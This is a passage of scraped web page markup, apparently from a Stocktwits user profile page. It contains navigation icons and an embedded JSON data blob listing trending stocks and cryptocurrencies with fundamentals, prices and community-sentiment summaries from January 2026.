8.32627 12.8136 8.32627 14.2553C8.32627 15.6359 9.30932 16.5621 10.8093 16.5621Z" stroke="currentColor"></path></svg><span class="BottomNavigation_text__uhz50 text-xxs">Trending</span></span></a><a href="/news-articles"><span class="BottomNavigation_link__8Mem_ flex flex-col cursor-pointer justify-center items-center h-full min-w-[50px]"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="newspaper" class="svg-inline--fa fa-newspaper BottomNavigation_icon__04wNh !text-[20px] mb-1" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M160 64c-17.7 0-32 14.3-32 32l0 320c0 11.7-3.1 22.6-8.6 32L432 448c26.5 0 48-21.5 48-48l0-304c0-17.7-14.3-32-32-32L160 64zM64 480c-35.3 0-64-28.7-64-64L0 160c0-35.3 28.7-64 64-64l0 32c-17.7 0-32 14.3-32 32l0 256c0 17.7 14.3 32 32 32s32-14.3 32-32L96 96c0-35.3 28.7-64 64-64l288 0c35.3 0 64 28.7 64 64l0 304c0 44.2-35.8 80-80 80L64 480zM384 112c0-8.8 7.2-16 16-16l32 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-32 0c-8.8 0-16-7.2-16-16zm0 64c0-8.8 7.2-16 16-16l32 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-32 0c-8.8 0-16-7.2-16-16zm0 64c0-8.8 7.2-16 16-16l32 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-32 0c-8.8 0-16-7.2-16-16zM160 304c0-8.8 7.2-16 16-16l256 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-256 0c-8.8 0-16-7.2-16-16zm0 64c0-8.8 7.2-16 16-16l256 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-256 0c-8.8 0-16-7.2-16-16zm32-144l128 0 0-96-128 0 0 96zM160 120c0-13.3 10.7-24 24-24l144 0c13.3 0 24 10.7 24 24l0 112c0 13.3-10.7 24-24 24l-144 0c-13.3 0-24-10.7-24-24l0-112z"></path></svg><span class="BottomNavigation_text__uhz50 text-xxs">News</span></span></a><div class="BottomNavigation_link__8Mem_ flex flex-col cursor-pointer justify-center items-center h-full min-w-[50px]"><button class="MobileHeader_navMenuButton__521co MobileHeader_navButtonBase__w6cJF h-[50px] flex justify-center items-center cursor-pointer w-[35px]"><div class="BottomNavigation_link__8Mem_ flex flex-col cursor-pointer justify-center items-center h-full min-w-[50px]"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="magnifying-glass" class="svg-inline--fa fa-magnifying-glass BottomNavigation_icon__04wNh !text-[20px] mb-1" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M384 208A176 176 0 1 0 32 208a176 176 0 1 0 352 0zM343.3 366C307 397.2 259.7 416 208 416C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208c0 51.7-18.8 99-50 135.3L507.3 484.7c6.2 6.2 6.2 16.4 0 22.6s-16.4 6.2-22.6 0L343.3 366z"></path></svg><span class="BottomNavigation_text__uhz50 text-xxs">Explore</span></div></button></div><a href="/"><span class="BottomNavigation_link__8Mem_ flex flex-col cursor-pointer justify-center items-center h-full min-w-[50px]"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="users" class="svg-inline--fa fa-users BottomNavigation_icon__04wNh !text-[20px] mb-1" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="currentColor" d="M96 80a48 48 0 1 1 96 0A48 48 0 1 1 96 80zm128 0A80 80 0 1 0 64 80a80 80 0 1 0 160 0zm96 80a64 64 0 1 1 0 128 64 64 0 1 1 0-128zm0 160a96 96 0 1 0 0-192 96 96 0 1 0 0 192zm-58.7 64l117.3 0c54.2 0 98.4 42.5 101.2 96l-319.7 0c2.8-53.5 47-96 101.2-96zm0-32C187.7 352 128 411.7 128 485.3c0 14.7 11.9 26.7 26.7 26.7l330.7 0c14.7 0 26.7-11.9 26.7-26.7C512 411.7 452.3 352 378.7 352l-117.3 0zM512 32a48 48 0 1 1 0 96 48 48 0 1 1 0-96zm0 128A80 80 0 1 0 512 0a80 80 0 1 0 0 160zm16 64c44.2 0 80 35.8 80 80c0 8.8 7.2 16 16 16s16-7.2 16-16c0-61.9-50.1-112-112-112l-84 0c2.6 10.2 4 21 4 32l80 0zm-336 0c0-11 1.4-21.8 4-32l-84 0C50.1 192 0 242.1 0 304c0 8.8 7.2 16 16 16s16-7.2 16-16c0-44.2 35.8-80 80-80l80 0z"></path></svg><span class="BottomNavigation_text__uhz50 text-xxs">Community</span></span></a><a class="BottomNavigation_link__8Mem_ flex flex-col cursor-pointer justify-center items-center h-full min-w-[50px] BottomNavigation_active__8KeAX text-blue-ada"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="circle-user" class="svg-inline--fa fa-circle-user BottomNavigation_icon__04wNh !text-[20px] mb-1" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M412.1 416.6C398.1 361.1 347.9 320 288 320l-64 0c-59.9 0-110.1 41.1-124.1 96.6C58 375.9 32 319 32 256C32 132.3 132.3 32 256 32s224 100.3 224 224c0 63-26 119.9-67.9 160.6zm-28.5 23.4C347.5 465.2 303.5 480 256 480s-91.5-14.8-127.7-39.9c4-49.3 45.3-88.1 95.7-88.1l64 0c50.4 0 91.6 38.8 95.7 88.1zM256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zm0-256a48 48 0 1 1 0-96 48 48 0 1 1 0 96zm-80-48a80 80 0 1 0 160 0 80 80 0 1 0 -160 0z"></path></svg><span class="BottomNavigation_text__uhz50 text-xxs">Profile</span></a></div></div></div></div></div><noscript><img src="//beacon.etfflows.com/piwik.php?idsite=35" style="border:0" alt=""/></noscript></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"hasToken":false,"initialData":{"userData":{"id":3422105,"username":"Prophetprofits","name":"Some Rich Guy","avatarUrl":"http://avatars.stocktwits.com/images/default_avatar_2_thumb.png","avatarUrlSsl":"https://avatars.stocktwits.com/images/default_avatar_2_thumb.png","joinDate":"2020-05-08","official":false,"identity":"User","classification":[],"badges":[],"homeCountry":"US","searchRegions":[],"followers":40,"following":226,"ideas":63,"watchlistStocksCount":164,"likeCount":194,"plusTier":"","premiumRoom":"","tradeApp":false,"tradeStatus":"PENDING_MFA","subscribersCount":0,"subscribedToCount":7,"followingStocks":0,"location":null,"bio":"","websiteUrl":"","tradingStrategy":{"assetsFrequentlyTraded":[],"approach":null,"holdingPeriod":null,"experience":null},"notifyEmailRooms":false,"notifyPushRooms":false,"suspended":true,"lastActive":"2025-08-22T22:17:23.000Z"}},"tracking":{"pid":"user-Prophetprofits","s1":"userprofiles"},"dehydratedState":{"mutations":[],"queries":[{"state":{"data":{"cursor":{"more":true,"pageNum":1,"limit":10},"symbols":[{"id":33031,"symbol":"BMNR","symbolMic":"BMNR.XASE","symbolDisplay":"BMNR","exchange":"NYSEMkt","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/BMNR.png","title":"Bitmine Immersion Technologies Inc","aliases":[],"deeplink":"symbol/BMNR","externalId":null,"isFollowing":false,"watchlistCount":27727,"hasPricing":true,"instrumentClass":"Stock","liveEvent":false,"sector":"Finance","industry":"FinancialConglomerates","trending":true,"trendingScore":11.1531,"trends":{"all":1,"region":1,"exchange":1,"classAll":1,"classEquity":1,"summary":"Bitmine Immersion Technologies is heavily trending amid an approaching shareholder meeting where a significant increase in authorized shares is up for vote, driving intense debate within the community regarding potential dilution versus long-term growth opportunities. Many investors are frustrated by the stock's current performance, which has lagged Ethereum's recent movements, while supporters eye the broader context of ETH's staking yields and the tokenization movement as catalysts for future appreciation once the uncertainty surrounding the vote is resolved.","summaryAt":"2026-01-13T19:27:04-05:00"},"features":{"alertsPrice":false,"socialData":true,"trendingMessages":true,"earnings":true},"cusip":"","isin":"","shouldSeoIndex":true,"rank":1,"fundamentals":{"symbol":"BMNR","name":"BitMine Immersion Technologies Inc","businessDescription":"Bitmine Immersion Technologies, Inc. is a technology company focused on acquiring, holding, and actively managing ETH as its primary treasury reserve asset. It prioritizes digital ecosystem services, such as consultancy and advisory works. The company was founded on August 16, 1995 and is headquartered in Las Vegas, NV.","industryName":"Financial Conglomerates","sectorName":"Finance","instrumentClass":"Stock","fiscalPeriodEndDate":"8/31/2025 12:00:00 AM","totalAssets":"8795.053","totalDebt":"0","bookValuePerShare":"37.03596","totalExpenses":"19.769","totalLiabilities":"102.256","enterpriseOverEBITDA":"","revenuePerEmployee":"870714.286","grossIncomeMargin":5.08613617719442,"numberOfEmployees":"7","revenueToAssets":"0.0007","dividendsPerShareSecurity":"0","dividendYieldSecurity":"0","priceToBook":0.8405,"salesOrRevenue":"6.095","totalCash":"511.999","sharesOutstanding":"234.712324","ePS":13.386,"marketCapitalization":"13256.459529","pEGRatio":"0","pERatio":2.31,"floatCurrent":"410.982","averageDailyVolumeLastMonth":46526932.7727,"50DayMovingAverage":33.6158,"beta":1.2949,"averageDailyVolumeLast3Months":"43205443.8413","highPriceLast52Weeks":161,"lowPriceLast52Weeks":3.2,"totalEnterpriseValue":"557.35515812","5YearAveragePERatio":"3.26","sharesHeldByInstitutions":90.951822,"earningsGrowth":"1130.7396","dividendRate":0.01,"dividendPayoutRatio":"0","lastUpdated":"01/13/2026","marketCap":13256.459529,"eBITDA":null},"priceData":{"PreviousClose":31.13,"DateTime":"2026-01-13 19:37:11","UTCOffset":"-5","Low":30.955,"ExtendedHoursPercentChange":3.363,"Type":"equity","ExtendedHoursPrice":32.27,"EasternDateTime":"01/13/2026, 04:00:00 PM EST","Symbol":"BMNR","PreviousCloseDate":"2026-01-12","Volume":42008612,"LastSize":0,"PercentChange":3.652,"Change":1.1400000000000001,"Last":32.27,"Outcome":"Success","ISO8601":"2026-01-13T21:00:00Z","High":32.24,"ExtendedHoursChange":1.05,"Open":31.49,"IsValidCombined":"1","CombinedPercentChange":3.652,"ExtendedHoursDateTime":"2026-01-13 19:37:11","EasternExtendedHoursDateTime":"01/13/2026, 07:37:11 PM EST","ExtendedHoursType":"PostMarket","Identifier":"BMNR","LastClose":"31.22","LastCloseTime":"2026-01-13 16:00:00"}},{"id":11418,"symbol":"BTC.X","symbolMic":"BTC.X","symbolDisplay":"BTC","exchange":"CRYPTO","region":"X","logoUrl":"https://logos.stocktwits-cdn.com/BTC.X.png","title":"Bitcoin","aliases":[{"0":"B","1":"T","2":"C","3":"U","4":"S","5":"D"}],"deeplink":"coins/bitcoin","externalId":"bitcoin","isFollowing":false,"watchlistCount":661937,"hasPricing":true,"instrumentClass":"CRYPTO","liveEvent":false,"sector":"Miscellaneous","industry":"InvestmentTrustsOrMutualFunds","trending":true,"trendingScore":9.93145,"trends":{"all":2,"region":1,"exchange":1,"classAll":2,"classEquity":null,"summary":"Bitcoin is experiencing significant upward momentum, with community discussions centered on a potential breakout past crucial resistance levels, fueled by reports of increasing international adoption amid currency instability and anticipation of regulatory clarity. This surge is creating notable bullish sentiment and short liquidation events, as traders eye further upside after a period of consolidation.","summaryAt":"2026-01-13T19:22:05-05:00"},"features":{"alertsPrice":false,"socialData":true,"trendingMessages":true,"earnings":false},"cusip":null,"isin":null,"shouldSeoIndex":true,"rank":2,"fundamentals":{"symbol":"BTC.X","businessDescription":"Bitcoin is the world's first decentralized cryptocurrency, created in 2009 by the pseudonymous Satoshi Nakamoto. It enables peer-to-peer electronic cash transactions without intermediaries like banks or governments, operating on a blockchain secured by Proof of Work mining and the SHA-256 cryptographic algorithm.   With a fixed supply cap of 21 million coins and programmatic halvings every four years that reduce miner rewards, Bitcoin is designed as a deflationary digital asset often called \"digital gold.\" Its value stems from solving the double-spending problem without trusted intermediaries, creating the first truly scarce digital asset with censorship resistance and permissionless access that no government, corporation, or individual can control.  Bitcoin operates as a decentralized peer-to-peer network where transactions are recorded on a public ledger called the blockchain, distributed across thousands of computers globally. Transactions are grouped into blocks added approximately every 10 minutes through mining, where specialized computers compete to solve complex mathematical puzzles.   Bitcoin has achieved mainstream adoption through multiple vectors. The January 2024 SEC approval of 11 spot Bitcoin ETFs opened Bitcoin investment to traditional finance participants, and corporations like Strategy (formerly MicroStrategy) are using Bitcoin as a treasury reserve asset to protect against currency debasement, offering MSTR holders amplified exposure to Bitcoin.   The Bitcoin ecosystem continues to evolve with innovations like Ordinals, which emerged in January 2023 to enable NFT-like functionality directly on Bitcoin, and BRC-20 tokens, an experimental standard for creating fungible tokens using Ordinal inscriptions. BTCFi (Bitcoin Finance) represents emerging financial applications extending beyond Bitcoin's traditional role, with protocols like Babylon allowing Bitcoin holders to stake BTC to secure Proof of Stake chains.","marketCapitalization":"1825216.919751","marketCap":1825216.919751,"averageDailyVolumeLastMonth":null,"pERatio":null,"lowPriceLast52Weeks":null,"highPriceLast52Weeks":null,"priceToBook":null,"50DayMovingAverage":null,"eBITDA":null,"ePS":null,"beta":null,"grossIncomeMargin":null,"sharesHeldByInstitutions":null,"dividendRate":null},"priceData":{"DateTime":"2026-01-14 00:37:56","UTCOffset":"0","Type":"crypto","EasternDateTime":"01/13/2026, 07:37:56 PM EST","Symbol":"BTC.X","LastSize":0,"PercentChange":4.3822076918,"Change":3996.943589708404,"Last":95205.3908117103,"Outcome":"Success","ISO8601":"2026-01-14T00:37:56Z","IsValidCombined":"1","CombinedPercentChange":4.3822076918,"Identifier":"BTC.X","LastClose":"95205.3908117103","LastCloseTime":"2026-01-14 00:37:56"}},{"id":3563,"symbol":"SMCI","symbolMic":"SMCI.XNAS","symbolDisplay":"SMCI","exchange":"NASDAQ","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/SMCI.png","title":"Super Micro Computer Inc","aliases":[],"deeplink":"symbol/SMCI","externalId":null,"isFollowing":false,"watchlistCount":83167,"hasPricing":true,"instrumentClass":"Stock","liveEvent":false,"sector":"ElectronicTechnology","industry":"ComputerProcessingHardware","trending":true,"trendingScore":9.3393,"trends":{"all":3,"region":2,"exchange":1,"classAll":3,"classEquity":2,"summary":"Super Micro Computer is highly active after a significant downgrade and \"Sell\" rating from Goldman Sachs spurred widespread discussion. The community is sharply divided, with many seeing the move as institutional manipulation designed to depress the stock for cheaper accumulation, while others underscore ongoing concerns regarding the company's profit margins and management execution. As a critical infrastructure provider in the booming AI sector, investors are closely watching how the company navigates these challenges.","summaryAt":"2026-01-14T00:37:02Z"},"tradeStatus":"FRACTIONAL","features":{"alertsPrice":true,"socialData":true,"trendingMessages":true,"earnings":true},"cusip":"86800U104","isin":"US86800U1043","shouldSeoIndex":true,"rank":3,"fundamentals":{"symbol":"SMCI","name":"Super Micro Computer Inc","businessDescription":"Super Micro Computer, Inc. engages in the distribution and manufacture of information technology solutions and other computer products. Its products include twin solutions, MP servers, GPU and coprocessor, MicroCloud, AMD solutions, power supplies, SuperServer, storage, motherboards, chassis, super workstations, accessories, SuperRack and server management products. The company was founded by Charles Liang, Yih-Shyan Liaw, Sara Liu, and Chiu-Chu Liu Liang in September 1993 and is headquartered in San Jose, CA.","industryName":"Computer Processing Hardware","sectorName":"Electronic Technology","instrumentClass":"Stock","fiscalPeriodEndDate":"6/30/2025 12:00:00 AM","totalAssets":"14090.687","totalDebt":"4778.842","bookValuePerShare":"10.60646","totalExpenses":"20719.048","totalLiabilities":"7788.816","enterpriseOverEBITDA":"","revenuePerEmployee":"3522289.516","grossIncomeMargin":11.0591541742001,"numberOfEmployees":"6238","revenueToAssets":"1.4634","dividendsPerShareSecurity":"0","dividendYieldSecurity":"0","priceToBook":2.7557,"salesOrRevenue":"21972.042","totalCash":"5169.911","sharesOutstanding":"594.137","ePS":1.6691,"marketCapitalization":"17980.770948","pEGRatio":"-0.79","pERatio":24.14,"floatCurrent":"513.393","averageDailyVolumeLastMonth":20527451.0455,"50DayMovingAverage":34.5539,"beta":2.3861,"averageDailyVolumeLast3Months":"25972178.3968","highPriceLast52Weeks":66.4399,"lowPriceLast52Weeks":25.71,"totalEnterpriseValue":"30407.09102","5YearAveragePERatio":"23.66","sharesHeldByInstitutions":328.080585,"earningsGrowth":"-48.3353","dividendRate":0,"dividendPayoutRatio":"0","lastUpdated":"01/13/2026","marketCap":17980.770948,"eBITDA":null},"priceData":{"PreviousClose":30.12,"DateTime":"2026-01-13 19:36:42","UTCOffset":"-5","Low":27.8,"ExtendedHoursPercentChange":0.175,"Type":"equity","ExtendedHoursPrice":28.65,"EasternDateTime":"01/13/2026, 04:00:00 PM EST","Symbol":"SMCI","PreviousCloseDate":"2026-01-12","Volume":52474919,"LastSize":0,"PercentChange":-4.871,"Change":-1.47,"Last":28.65,"Outcome":"Success","ISO8601":"2026-01-13T21:00:00Z","High":29.89,"ExtendedHoursChange":0.05,"Open":29.89,"IsValidCombined":"1","CombinedPercentChange":-4.871,"ExtendedHoursDateTime":"2026-01-13 19:36:42","EasternExtendedHoursDateTime":"01/13/2026, 07:36:42 PM EST","ExtendedHoursType":"PostMarket","Identifier":"SMCI","LastClose":"28.6","LastCloseTime":"2026-01-13 16:00:00"}},{"id":33862,"symbol":"KENDU.X","symbolMic":"KENDU.X","symbolDisplay":"KENDU","exchange":"CRYPTO","region":"X","logoUrl":"https://logos.stocktwits-cdn.com/KENDU.X.png","title":"Kendu","aliases":[],"deeplink":"coins/kendu-inu","externalId":"kendu-inu","isFollowing":false,"watchlistCount":5266,"hasPricing":true,"instrumentClass":"CRYPTO","liveEvent":false,"sector":null,"industry":null,"trending":true,"trendingScore":9.33157,"trends":{"all":4,"region":2,"exchange":2,"classAll":4,"classEquity":null,"summary":"KENDU is actively trending as its dedicated community relentlessly champions its transformation from a memecoin into a permissionless brand, launching numerous real-world products like KenduSpice and Kendu Energy drinks. The community is fiercely bullish, emphasizing sustained \"IRL efforts\" and a long-term vision to build a household name within the crypto space.","summaryAt":"2026-01-13T19:07:07-05:00"},"features":{"alertsPrice":false,"socialData":true,"trendingMessages":true,"earnings":false},"cusip":null,"isin":null,"shouldSeoIndex":true,"rank":4,"fundamentals":{"symbol":"KENDU.X","businessDescription":"Uniting the six native Japanese dog breeds. Kendu is the keeper of peace, the preserver of life, and the protector of unity. Join the pack!!","marketCapitalization":"5.853186","marketCap":5.853186,"averageDailyVolumeLastMonth":null,"pERatio":null,"lowPriceLast52Weeks":null,"highPriceLast52Weeks":null,"priceToBook":null,"50DayMovingAverage":null,"eBITDA":null,"ePS":null,"beta":null,"grossIncomeMargin":null,"sharesHeldByInstitutions":null,"dividendRate":null},"priceData":{"DateTime":"2026-01-14 00:37:23","UTCOffset":"0","Type":"crypto","EasternDateTime":"01/13/2026, 07:37:23 PM EST","Symbol":"KENDU.X","PercentChange":4.05451,"Change":2.36713e-7,"Last":0.00000607,"Outcome":"Success","ISO8601":"2026-01-14T00:37:23Z","IsValidCombined":"1","CombinedPercentChange":4.05451,"LastFormatted":{"UseSubscript":true,"RawValue":"0.00000607","CurrencyCode":"USD","CurrencyString":"$","ZerosAfterDecimal":5,"AfterZerosValue":607,"IsNegative":false},"ChangeFormatted":{"UseSubscript":true,"RawValue":"0.000000236713","CurrencyCode":"USD","CurrencyString":"$","ZerosAfterDecimal":6,"AfterZerosValue":2367,"IsNegative":false},"Identifier":"KENDU.X","LastClose":"6.07e-06","LastCloseTime":"2026-01-14 00:37:23"}},{"id":13686,"symbol":"DOGE.X","symbolMic":"DOGE.X","symbolDisplay":"DOGE","exchange":"CRYPTO","region":"X","logoUrl":"https://logos.stocktwits-cdn.com/DOGE.X.png","title":"Dogecoin","aliases":[],"deeplink":"coins/dogecoin","externalId":"dogecoin","isFollowing":false,"watchlistCount":349467,"hasPricing":true,"instrumentClass":"CRYPTO","liveEvent":false,"sector":"Miscellaneous","industry":"InvestmentTrustsOrMutualFunds","trending":true,"trendingScore":9.08976,"trends":{"all":5,"region":3,"exchange":3,"classAll":5,"classEquity":null,"summary":"Dogecoin is experiencing significant bullish conversation, primarily driven by positive technical indicators like a green Heikin Ashi candle and an upward pivot on the 50 EMA, signaling potential for further upside. The community is actively discussing a price surge, with many expressing confidence in Dogecoin's ability to rally and even outperform broader crypto market trends.","summaryAt":"2026-01-14T00:36:57Z"},"features":{"alertsPrice":false,"socialData":true,"trendingMessages":true,"earnings":false},"cusip":null,"isin":null,"shouldSeoIndex":true,"rank":5,"fundamentals":{"symbol":"DOGE.X","businessDescription":"Dogecoin is a cryptocurrency based on the popular \"Doge\" Internet meme and features a Shiba Inu on its logo. Dogecoin is a Litecoin fork. Introduced as a \"joke currency\" on 6 December 2013, Dogecoin quickly developed its own online community and reached a capitalization of US$60 million in January 2014. Compared with other cryptocurrencies, Dogecoin had a fast initial coin production schedule: 100 billion coins were in circulation by mid-2015, with an additional 5.256 billion coins every year thereafter. As of 30 June 2015, the 100 billionth Dogecoin had been mined.   Dogecoin was created by Billy Markus from Portland, Oregon and  Jackson Palmer from Sydney, Australia. Both wanted to create a fun cryptocurrency that will appeal beyond the core Bitcoin audience. Dogecoin is primarily used as a tipping system on Reddit and Twitter where users tip each other for creating or sharing good content. The community is very active in organising fundraising activities for deserving causes.  The developers of Dogecoin haven’t made any major changes to the coin since 2015. This means that Dogecoin could get left behind and is why Shibas are leaving Dogecoin to join more advanced platforms like Ethereum. One of Dogecoin strengths is its relaxed and fun-loving community. However, this is also a weakness because other currencies are way more professional.  To purchase Dogecoin, it involves downloading a crypto wallet, setting up a crypto exchange account and then trading away for your desired crypto currency. Once we have set up an account with a DOGE currency exchange and deposited some funds, you are ready to start trading.","marketCapitalization":"23031.691789","marketCap":23031.691789,"averageDailyVolumeLastMonth":null,"pERatio":null,"lowPriceLast52Weeks":null,"highPriceLast52Weeks":null,"priceToBook":null,"50DayMovingAverage":null,"eBITDA":null,"ePS":null,"beta":null,"grossIncomeMargin":null,"sharesHeldByInstitutions":null,"dividendRate":null},"priceData":{"DateTime":"2026-01-14 00:37:57","UTCOffset":"0","Type":"crypto","EasternDateTime":"01/13/2026, 07:37:57 PM EST","Symbol":"DOGE.X","LastSize":0,"PercentChange":3.6538130895,"Change":0.005216858498704985,"Last":0.147995330491321,"Outcome":"Success","ISO8601":"2026-01-14T00:37:57Z","IsValidCombined":"1","CombinedPercentChange":3.6538130895,"Identifier":"DOGE.X","LastClose":"0.147995330491321","LastCloseTime":"2026-01-14 00:37:57"}},{"id":11391,"symbol":"TGTX","symbolMic":"TGTX.XNAS","symbolDisplay":"TGTX","exchange":"NASDAQ","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/TGTX.png","title":"TG Therapeutics Inc","aliases":[],"deeplink":"symbol/TGTX","externalId":null,"isFollowing":false,"watchlistCount":21311,"hasPricing":true,"instrumentClass":"Stock","liveEvent":false,"earningsCta":"res_earn_tab","earningsId":"006a8a18-f5e9-46db-9ca3-47527dd86039","sector":"HealthTechnology","industry":"PharmaceuticalsMajor","trending":true,"trendingScore":9.04391,"trends":{"all":6,"region":3,"exchange":2,"classAll":6,"classEquity":3,"summary":"TG Therapeutics is actively trending ahead of its CEO's JPM Healthcare Conference presentation, fueled by strong preliminary Q4 results and robust 2026 revenue guidance for its MS drug, Briumvi. The community is debating Briumvi's \"best-in-class\" profile and its path to blockbuster status, along with the highly anticipated SubQ formulation. Despite operational success, many investors express frustration over the stock's suppressed performance, leading to discussions around market manipulation, potential catalysts, and a long-awaited acquisition.","summaryAt":"2026-01-13T18:46:58-05:00"},"tradeStatus":"FRACTIONAL","features":{"alertsPrice":true,"socialData":true,"trendingMessages":true,"earnings":true},"cusip":"88322Q108","isin":"US88322Q1085","shouldSeoIndex":true,"rank":6,"fundamentals":{"symbol":"TGTX","name":"TG Therapeutics Inc","businessDescription":"TG Therapeutics, Inc. engages in the acquisition, development, and commercialization of novel treatments for B-cell malignancies and autoimmune diseases. Its product pipeline includes TG-1501, TG-1701, Ublituximab, and Umbralisib. The company was founded by Michael Sean Weiss and Laurence H. Shaw on May 18, 1993 and is headquartered in Morrisville, NC.","industryName":"Pharmaceuticals Major","sectorName":"Health Technology","instrumentClass":"Stock","fiscalPeriodEndDate":"12/31/2024 12:00:00 AM","totalAssets":"577.69","totalDebt":"253.719","bookValuePerShare":"1.42691","totalExpenses":"287.075","totalLiabilities":"355.326","enterpriseOverEBITDA":"","revenuePerEmployee":"973384.615","grossIncomeMargin":88.217164532954,"numberOfEmployees":"338","revenueToAssets":"0.5189","dividendsPerShareSecurity":"0","dividendYieldSecurity":"0","priceToBook":7.0855,"salesOrRevenue":"329.004","totalCash":"179.894","sharesOutstanding":"155.836256","ePS":0.1458,"marketCapitalization":"4401.957124","pEGRatio":"0","pERatio":9.98,"floatCurrent":"147.989","averageDailyVolumeLastMonth":1428644.0909,"50DayMovingAverage":31.2286,"beta":1.1191,"averageDailyVolumeLast3Months":"1815206.746","highPriceLast52Weeks":46.48,"lowPriceLast52Weeks":25.28,"totalEnterpriseValue":"4768.8341351","5YearAveragePERatio":"203.34","sharesHeldByInstitutions":101.90199,"earningsGrowth":"3184.5537","dividendRate":0,"dividendPayoutRatio":"0","lastUpdated":"01/13/2026","marketCap":4401.957124,"eBITDA":null},"priceData":{"PreviousClose":27.72,"DateTime":"2026-01-13 19:22:53","UTCOffset":"-5","Low":26.89,"ExtendedHoursPercentChange":7.284,"Type":"equity","ExtendedHoursPrice":29.9,"EasternDateTime":"01/13/2026, 04:00:00 PM EST","Symbol":"TGTX","PreviousCloseDate":"2026-01-12","Volume":3392745,"LastSize":133717,"PercentChange":7.825,"Change":2.1799999999999997,"Last":29.9,"Outcome":"Success","ISO8601":"2026-01-13T21:00:00Z","High":28.91,"ExtendedHoursChange":2.03,"Message":"Delay times are 15 mins for NASDAQ.","Open":27.65,"IsValidCombined":"1","CombinedPercentChange":7.825,"ExtendedHoursDateTime":"2026-01-13 19:22:53","EasternExtendedHoursDateTime":"01/13/2026, 07:22:53 PM EST","ExtendedHoursType":"PostMarket","Identifier":"TGTX","LastClose":"27.87","LastCloseTime":"2026-01-13 16:00:00"}},{"id":2735,"symbol":"MSFT","symbolMic":"MSFT.XNAS","symbolDisplay":"MSFT","exchange":"NASDAQ","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/MSFT.png","title":"Microsoft Corp","aliases":[],"deeplink":"symbol/MSFT","externalId":null,"isFollowing":false,"watchlistCount":521060,"hasPricing":true,"instrumentClass":"Stock","liveEvent":false,"earningsCta":"up_earn_tab","earningsId":"749801b4-c4b1-47cb-9458-04c40d442f8d","sector":"TechnologyServices","industry":"PackagedSoftware","trending":true,"trendingScore":8.58035,"trends":{"all":7,"region":4,"exchange":3,"classAll":7,"classEquity":4,"summary":"Microsoft is trending amidst community debate over its commitment to manage AI data center electricity costs and local impact, a topic amplified by recent discussions around big tech's infrastructure responsibilities. Simultaneously, intensifying AI competition, particularly from Google, is shaping investor sentiment, creating a mixed picture as some express frustration over recent stock performance while analysts maintain high price targets ahead of upcoming earnings. This dynamic fuels discussions between those accumulating shares at current levels and others highlighting the company's relative price laggard status.","summaryAt":"2026-01-13T18:37:12-05:00"},"tradeStatus":"FRACTIONAL","features":{"alertsPrice":true,"socialData":true,"trendingMessages":true,"earnings":true},"cusip":"594918104","isin":"US5949181045","shouldSeoIndex":true,"rank":7,"fundamentals":{"symbol":"MSFT","name":"Microsoft Corporation","businessDescription":"Microsoft Corp. engages in the development and support of software, services, devices, and solutions. It operates through the following segments: Productivity and Business Processes, Intelligent Cloud, and More Personal Computing. The Productivity and Business Processes segment is composed of products and services relating to productivity, communication, and information services such as Office Commercial, Office Consumer, LinkedIn, and Dynamics business solutions. The Intelligent Cloud segment consists of public, private, and hybrid server products and cloud services for businesses and developers, as well as enterprise and partner services. The More Personal Computing segment refers to products and services including Windows operating system, Windows cloud services, Surface, HoloLens, personal computer accessories, Xbox hardware, Xbox Cloud Gaming, Microsoft News, and Microsoft Edge. The company was founded by Paul Gardner Allen and William Henry Gates, III in 1975 and is headquartered in Redmond, WA.","industryName":"Packaged Software","sectorName":"Technology Services","instrumentClass":"Stock","fiscalPeriodEndDate":"6/30/2025 12:00:00 AM","totalAssets":"619003","totalDebt":"112184","bookValuePerShare":"46.20379","totalExpenses":"153196","totalLiabilities":"275524","enterpriseOverEBITDA":"","revenuePerEmployee":"1235631.579","grossIncomeMargin":68.8237423861652,"numberOfEmployees":"228000","revenueToAssets":"0.4617","dividendsPerShareSecurity":"3.32","dividendExDate":"08/21/2025 00:00:00","dividendYieldSecurity":"0.667457429484731","priceToBook":9.7703,"salesOrRevenue":"281724","totalCash":"30242","sharesOutstanding":"7434","ePS":13.6413,"marketCapitalization":"3546581.813054","pEGRatio":"2.32","pERatio":33.95,"floatCurrent":"7323.05","averageDailyVolumeLastMonth":22570835.5,"50DayMovingAverage":489.4018,"beta":1.0374,"averageDailyVolumeLast3Months":"23067798.3968","highPriceLast52Weeks":555.45,"lowPriceLast52Weeks":344.79,"totalEnterpriseValue":"3730784.65","5YearAveragePERatio":"33.95","sharesHeldByInstitutions":5551.384559,"earningsGrowth":"15.8915","dividendRate":3.4,"dividendPayoutRatio":"24.3378563626634","lastUpdated":"01/13/2026","marketCap":3546581.813054,"eBITDA":null},"priceData":{"PreviousClose":477.18,"DateTime":"2026-01-13 19:35:41","UTCOffset":"-5","Low":465.95,"ExtendedHoursPercentChange":-0.172,"Type":"equity","ExtendedHoursPrice":469.86,"EasternDateTime":"01/13/2026, 04:00:00 PM EST","Symbol":"MSFT","PreviousCloseDate":"2026-01-12","Volume":28529259,"LastSize":4257782,"PercentChange":-1.536,"Change":-7.32,"Last":469.86,"Outcome":"Success","ISO8601":"2026-01-13T21:00:00Z","High":475.7799,"ExtendedHoursChange":-0.81,"Open":474.675,"IsValidCombined":"1","CombinedPercentChange":-1.536,"ExtendedHoursDateTime":"2026-01-13 